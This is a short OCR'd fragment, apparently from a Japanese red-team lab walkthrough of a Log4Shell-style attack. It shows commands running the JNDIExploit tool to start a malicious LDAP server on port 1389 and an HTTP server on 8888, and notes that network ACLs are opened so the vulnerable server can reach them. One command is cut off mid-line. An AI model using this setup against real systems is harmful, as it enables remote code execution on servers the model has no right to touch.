
$ unzip JNDIExploit.v1.2.zip

$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i <Maliciou
[+] LDAP Server Start Listening on 1389...

LDAPサーバーとして1389ポートと、HTTPサーバーとして
8888ポートで受け付けるよう稼働しました。Vulnerable
Serverからこれらのポートにアクセスができるように、セ
キュリティグループおよびネットワークACLで許可しておき
ます。
これで準備が整いました。
レッドチームからの攻撃